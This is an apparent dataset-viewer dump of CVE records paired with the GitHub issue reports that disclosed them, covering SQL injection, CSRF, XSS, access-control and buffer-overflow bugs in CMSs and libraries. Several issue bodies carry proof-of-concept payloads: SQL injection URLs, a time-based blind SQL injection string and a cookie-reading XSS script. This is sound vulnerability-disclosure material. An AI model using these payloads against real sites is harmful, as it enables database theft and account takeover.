cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2021-36431 | 2023-02-03T18:15:09.433 | SQL injection vulnerability in jocms 0.8 allows remote attackers to run arbitrary SQL commands and view sentivie information via jo_json_check() function in jocms/apps/mask/inc/mask.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mxgbr/jocms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jocms_project:jocms:0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "02D9279B-1F1B-45DD-9ED8-DF807BF97D4A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/mxgbr/jocms/issues/6 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mxgbr",
"jocms"
] | ### 1.SQL Injection vulnerability
In jocms/apps/mask/inc/mask.php line 18~23:
```php
$decoded = jo_json_check();
if($decoded == false){
throw new Exception($JO_LANG['ERR_INP_JSON']);
}
$mask = jo_get_masks($decoded["id"])[0];
```
function `jo_json_check()` will return JSON data submit... | jocms v0.8 has some SQL Injection vulnerability | https://api.github.com/repos/mxgbr/jocms/issues/6/comments | 0 | 2021-06-23T15:21:42Z | 2023-02-08T08:35:54Z | https://github.com/mxgbr/jocms/issues/6 | 928,378,812 | 6 | 4,687 |
CVE-2021-36443 | 2023-02-03T18:15:09.767 | Cross Site Request Forgery vulnerability in imcat 5.4 allows remote attackers to escalate privilege via lack of token verification. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/peacexie/imcat/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:txjia:imcat:5.4:*:*:*:*:*:*:*",
"matchCriteriaId": "9D220737-B5D4-4768-A623-D185E1CE2690",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"352"
] | 352 | https://github.com/peacexie/imcat/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"peacexie",
"imcat"
] | ### 1. Overview
Official website: http://txjia.com/imcat/
Version: imcat-5.4
Vulnerability type: CSRF post
Source code: https://github.com/peacexie/imcat/releases/tag/v5.4
Harm: Super administrator account can be added
### 2. Analysis
2.1 logic analysis
In the add administrator page, the securit... | CSRF vulnerability in imcat v5.4 | https://api.github.com/repos/peacexie/imcat/issues/9/comments | 7 | 2021-06-24T03:47:10Z | 2021-07-04T08:08:53Z | https://github.com/peacexie/imcat/issues/9 | 928,818,710 | 9 | 4,688 |
CVE-2021-36489 | 2023-02-03T18:15:10.140 | Buffer Overflow vulnerability in Allegro through 5.2.6 allows attackers to cause a denial of service via crafted PCX/TGA/BMP files to allegro_image addon. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liballeg/allegro5/issues/1251"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liballeg:allegro:*:*:*:*:*:*:*:*",
"matchCriteriaId": "47CF9599-635A-4FA3-A3CF-6DBB6D12F55F",
"versionEndExcluding": null,
"versionEndIncluding": "5.2.6",
"versionStartExclud... | [
"787"
] | 787 | https://github.com/liballeg/allegro5/issues/1251 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liballeg",
"allegro5"
] | Hi ,
I found an error while learning the exmple example.
system info:
ubuntu 20.02 TLS
clang 11
comit:03ab10df438860c7c17cf427e3282027d913d93f
```bash
$ ./ex_bitmap crash
```
[crash.zip](https://github.com/liballeg/allegro5/files/6615102/crash.zip)
gdb info
```bash
Program received signal SIGSEGV, Seg... | segmentation fault to al_load_bitmap | https://api.github.com/repos/liballeg/allegro5/issues/1251/comments | 10 | 2021-06-08T09:09:41Z | 2021-06-27T23:52:43Z | https://github.com/liballeg/allegro5/issues/1251 | 914,646,406 | 1,251 | 4,689 |
CVE-2021-36503 | 2023-02-03T18:15:10.393 | SQL injection vulnerability in native-php-cms 1.0 allows remote attackers to run arbitrary SQL commands via the cat parameter to /list.php file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Fanli2012/native-php-cms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:native-php-cms_project:native-php-cms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E4B76547-B907-477E-9620-0BEA1457E2A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/Fanli2012/native-php-cms/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Fanli2012",
"native-php-cms"
] | Code Adress:/list.php
Type:SQL injection error-based
Parameter:cat
Code:

exploit:
http://debug1.com//list.php?cat=1 and 1=1
http://debug1.com//list.php?cat=1 and 1=2
![OSSV4KAU1W5`... | There is a vulnerability in your project - SQL injection | https://api.github.com/repos/Fanli2012/native-php-cms/issues/3/comments | 0 | 2021-06-28T15:02:37Z | 2021-06-28T15:02:37Z | https://github.com/Fanli2012/native-php-cms/issues/3 | 931,668,909 | 3 | 4,690 |
CVE-2021-36535 | 2023-02-03T18:15:10.653 | Buffer Overflow vulnerability in Cesanta mJS 1.26 allows remote attackers to cause a denial of service via crafted .js file to mjs_set_errorf. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/175"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.26:*:*:*:*:*:*:*",
"matchCriteriaId": "25C97820-C80A-41CE-B510-F292D2AF665E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"787"
] | 787 | https://github.com/cesanta/mjs/issues/175 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | ### Built:
Jun 30 2021
### Details:
heap-based buffer overflow **mjs.c:7617** in **mjs_set_errorf**
### Command:
./mjs -f Heap_Buffer_Overflow.js
### Result:
==2419050==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x604000000178 at pc 0x55555557f3ed bp 0x7fffffffcf40 sp 0x7fffffffcf30
READ of ... | Heap-based Buffer Overflow Vulnerability | https://api.github.com/repos/cesanta/mjs/issues/175/comments | 4 | 2021-06-30T07:10:17Z | 2021-07-27T07:17:09Z | https://github.com/cesanta/mjs/issues/175 | 933,378,748 | 175 | 4,691 |
CVE-2021-36546 | 2023-02-03T18:15:11.163 | Incorrect Access Control issue discovered in KiteCMS 1.1 allows remote attackers to view sensitive information via path in application URL. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Kitesky/KiteCMS/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kitesky:kitecms:1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "206854A6-CDE7-4607-B768-79570E16AE42",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"922"
] | 922 | https://github.com/Kitesky/KiteCMS/issues/10 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Kitesky",
"KiteCMS"
] | Hello, after testing, I found that KiteCMS v1.1 has a vulnerability -- ThinkPHP log information leak.
Anyone can read ThinkPHP's Log through the URL. Such logs contain the administrator's user name, password, operation behavior, system information, etc. Sensitive information brings greater security risks to the syst... | ThinkPHP log information leak vulnerability exists in KiteCMS v1.1 | https://api.github.com/repos/kitesky/KiteCMS/issues/10/comments | 0 | 2021-07-09T17:09:28Z | 2021-07-09T17:09:28Z | https://github.com/kitesky/KiteCMS/issues/10 | 940,936,166 | 10 | 4,692 |
CVE-2021-36569 | 2023-02-03T18:15:11.290 | Cross Site Request Forgery vulnerability in FUEL-CMS 1.4.13 allows remote attackers to run arbitrary code via post ID to /users/delete/2. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/578"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tra... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.13:*:*:*:*:*:*:*",
"matchCriteriaId": "22D4ECFB-0516-4086-83DA-AA5F1EE17D26",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"352"
] | 352 | https://github.com/daylightstudio/FUEL-CMS/issues/578 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | Hi:
FUEL CMS 1.4.13 contains a cross-site request forgery (CSRF) vulnerability that can delete a user account via a post ID to /users/delete/2

POC:
 vulnerability | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/578/comments | 0 | 2021-07-02T02:26:46Z | 2021-08-10T17:49:19Z | https://github.com/daylightstudio/FUEL-CMS/issues/578 | 935,354,402 | 578 | 4,693 |
CVE-2021-36570 | 2023-02-03T18:15:11.393 | Cross Site Request Forgery vulnerability in FUEL-CMS 1.4.13 allows remote attackers to run arbitrary code via post ID to /permissions/delete/2---. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/579"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tra... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.13:*:*:*:*:*:*:*",
"matchCriteriaId": "22D4ECFB-0516-4086-83DA-AA5F1EE17D26",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"352"
] | 352 | https://github.com/daylightstudio/FUEL-CMS/issues/579 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | FUEL CMS 1.4.13 contains a cross-site request forgery (CSRF) vulnerability that can delete a Permission via a post ID to /permissions/delete/2

POC:
 vulnerability | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/579/comments | 0 | 2021-07-02T02:35:59Z | 2021-07-03T01:33:05Z | https://github.com/daylightstudio/FUEL-CMS/issues/579 | 935,357,769 | 579 | 4,694 |
CVE-2021-37304 | 2023-02-03T18:15:11.770 | An Insecure Permissions issue in jeecg-boot 2.4.5 allows unauthenticated remote attackers to gain escalated privilege and view sensitive information via the httptrace interface. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/2793"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FAC1F1CC-39F3-4B9F-A810-FE74D5E636F2",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.5",
"versionStartExcluding":... | [
"732"
] | 732 | https://github.com/jeecgboot/jeecg-boot/issues/2793 | [
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
2.4.5

##### 问题描述:
Unauthorized access to the httptrace interface reveals sensitive information such as user cookies
##### 截图&代码:
api interface
http://Ip:8080/jeecg-boot/actuator/httptra... | [security issue] The jeecg-boot version is less than or equal to 2.4.5 httptrace interface has unauthorized access and leaks sensitive information such as user cookies | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/2793/comments | 1 | 2021-07-15T08:12:15Z | 2021-07-15T10:06:18Z | https://github.com/jeecgboot/JeecgBoot/issues/2793 | 945,118,917 | 2,793 | 4,696 |
CVE-2021-37305 | 2023-02-03T18:15:11.890 | An Insecure Permissions issue in jeecg-boot 2.4.5 and earlier allows remote attackers to gain escalated privilege and view sensitive information via api uri: /sys/user/querySysUser?username=admin. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/2794"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FAC1F1CC-39F3-4B9F-A810-FE74D5E636F2",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.5",
"versionStartExcluding":... | [
"732"
] | 732 | https://github.com/jeecgboot/jeecg-boot/issues/2794 | [
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
<=2.4.5
##### 问题描述:
###### 1. leaks sensitive information api uri: /sys/user/querySysUser?username=admin

leaks sensitive information such as phone .etc
###### 2. Enumerate usernames api ur... | [2 secueiry issue]jeecg-boot <= 2.4.5 API interface has unauthorized access and leaks sensitive information such as email,phone and Enumerate usernames that exist in the system | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/2794/comments | 1 | 2021-07-15T08:32:21Z | 2021-08-05T07:02:44Z | https://github.com/jeecgboot/JeecgBoot/issues/2794 | 945,135,797 | 2,794 | 4,697 |
CVE-2021-37497 | 2023-02-03T18:15:13.547 | SQL injection vulnerability in route of PbootCMS 3.0.5 allows remote attackers to run arbitrary SQL commands via crafted GET request. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/penson233/Vuln/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Vendor Advisory"
],
"url": "https://www.pbootcms.com/"
},
{
"sourc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pbootcms:pbootcms:3.0.5:*:*:*:*:*:*:*",
"matchCriteriaId": "444F4807-9CDD-43EC-B5BE-B2C9738B6154",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/penson233/Vuln/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"penson233",
"Vuln"
] | poc
/?member')^if((ascii(substr((select(database())),1,1))>1),1,sleep(3))%23/login/
detail:
request a get

If the time exceeds 3 seconds,the payload is ok ,we can use the payload to find the information of ... | PbootCMS V3.0.5 sql injection | https://api.github.com/repos/penson233/Vuln/issues/3/comments | 0 | 2021-07-22T11:31:00Z | 2022-09-24T13:41:38Z | https://github.com/penson233/Vuln/issues/3 | 950,562,008 | 3 | 4,698 |
CVE-2021-37501 | 2023-02-03T18:15:13.670 | Buffer Overflow vulnerability in HDFGroup hdf5-h5dump 1.12.0 through 1.13.0 allows attackers to cause a denial of service via h5tools_str_sprint in /hdf5/tools/lib/h5tools_str.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/HDFGroup/hdf5"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/HDFGroup/hdf5/issues/2458"
},
{
"source": "cve@mitre.org",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hdfgroup:hdf5:*:*:*:*:*:*:*:*",
"matchCriteriaId": "926F8DD9-82F6-42CA-832B-8A368CA68AF3",
"versionEndExcluding": null,
"versionEndIncluding": "1.13.0",
"versionStartExcludin... | [
"787"
] | 787 | https://github.com/HDFGroup/hdf5/issues/2458 | null | github.com | [
"HDFGroup",
"hdf5"
] | **Describe the bug**
[CVE-2021-37501](https://nvd.nist.gov/vuln/detail/CVE-2021-37501) (GHSA-rfgw-5vq3-wrjf) describes a buffer overflow in h5dump, a [reproducer](https://github.com/ST4RF4LL/Something_Found/blob/main/HDF5_v1.13.0_h5dump_heap_overflow.assets/poc) and [description](https://github.com/ST4RF4LL/Something_... | [CVE-2021-37501] buffer overflow in h5dump | https://api.github.com/repos/HDFGroup/hdf5/issues/2458/comments | 6 | 2023-02-11T21:04:17Z | 2023-07-03T18:55:03Z | https://github.com/HDFGroup/hdf5/issues/2458 | 1,581,015,113 | 2,458 | 4,699 |
CVE-2021-37502 | 2023-02-03T18:15:13.793 | Cross Site Scripting (XSS) vulnerability in automad 1.7.5 allows remote attackers to run arbitrary code via the user name field when adding a user. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/marcantondahmen/automad/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:automad:automad:1.7.5:*:*:*:*:*:*:*",
"matchCriteriaId": "C3FA527D-E666-4FE2-8658-736A14F72A1B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/marcantondahmen/automad/issues/29 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"marcantondahmen",
"automad"
] | Add a user with name:"><script>alert(document.cookie)</script>。


xss payload was embeded in config/a... | Storage XSS vulnerability in /gui/accounts.php | https://api.github.com/repos/marcantondahmen/automad/issues/29/comments | 1 | 2021-07-22T16:57:04Z | 2021-08-08T11:35:38Z | https://github.com/marcantondahmen/automad/issues/29 | 950,864,642 | 29 | 4,700 |
CVE-2021-37518 | 2023-02-03T18:15:13.950 | Universal Cross Site Scripting (UXSS) vulnerability in Vimium Extension 1.66 and earlier allows remote attackers to run arbitrary code via omnibar feature. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philc/vimium/issues/3832"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/philc/vimium/pull/3850"
},
{
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vimium_project:vimium:*:*:*:*:*:*:*:*",
"matchCriteriaId": "31FE0D40-1359-422F-BC91-CE406C27173A",
"versionEndExcluding": null,
"versionEndIncluding": "1.66",
"versionStartEx... | [
"79"
] | 79 | https://github.com/philc/vimium/issues/3832 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"philc",
"vimium"
] | **Describe the bug**
Attacker can use vimium omnibar feature to execute arbitrary JS code over any site.
This can be caused by combination of low entropy PRNG used as vimium "secretToken" as well as invalid messages sent between different content-scripts in page.
**Full Technical Description:**
https://docs.googl... | UXSS inside Vimium vomnibar feature | https://api.github.com/repos/philc/vimium/issues/3832/comments | 7 | 2021-06-07T00:22:36Z | 2021-07-10T04:54:45Z | https://github.com/philc/vimium/issues/3832 | 912,988,212 | 3,832 | 4,701 |
CVE-2021-37519 | 2023-02-03T18:15:14.080 | Buffer Overflow vulnerability in authfile.c memcached 1.6.9 allows attackers to cause a denial of service via crafted authenticattion file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/memcached/memcached/issues/805"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:memcached:memcached:1.6.9:*:*:*:*:*:*:*",
"matchCriteriaId": "EB6BFCFB-66D7-44B0-BFB2-3A17EA62EA8C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"787"
] | 787 | https://github.com/memcached/memcached/issues/805 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"memcached",
"memcached"
] | ### Tested On:
memcached 1.6.9
### PoC:
[a.txt](https://github.com/memcached/memcached/files/6838558/a.txt)
./memcached --auth-file=input/a.txt -u root -m 1024 -p 11211
=================================================================
==1061115==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60... | Heap buffer overflow | https://api.github.com/repos/memcached/memcached/issues/805/comments | 1 | 2021-07-19T06:49:27Z | 2021-07-25T22:21:42Z | https://github.com/memcached/memcached/issues/805 | 947,325,198 | 805 | 4,702 |
CVE-2023-23086 | 2023-02-03T18:15:16.837 | Buffer OverFlow Vulnerability in MojoJson v1.2.3 allows an attacker to execute arbitrary code via the SkipString function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
